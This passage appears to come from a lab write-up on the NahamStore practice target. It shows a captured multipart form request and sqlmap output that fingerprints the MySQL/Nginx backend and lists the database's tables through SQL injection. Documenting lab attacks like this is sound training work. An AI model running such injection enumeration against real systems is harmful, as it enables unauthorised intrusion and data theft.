 3
------WebKitFormBoundaryABgJh1283bPdcqw6
Content-Disposition: form-data; name="return_info"
test
------WebKitFormBoundaryABgJh1283bPdcqw6--
---
[18:49:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[18:49:20] [INFO] fetching tables for database: 'nahamstore'
[18:49:20] [INFO] fetching number of tables for database 'nahamstore'
[18:49:20] [INFO] resumed: 2
[18:49:20] [INFO] resumed: order
[18:49:20] [INFO] resumed: sqli_two
Database: nahamstore
[2 tables]
+----------+
| order    |
| sqli_two |
+----------+
[18:49:20] [INFO] fetched data logged to text files under '/home/coa/.local/share/sqlmap/outp
ut/nahamstore.thm'
[*] ending @ 18:49:20 /2022-09-08/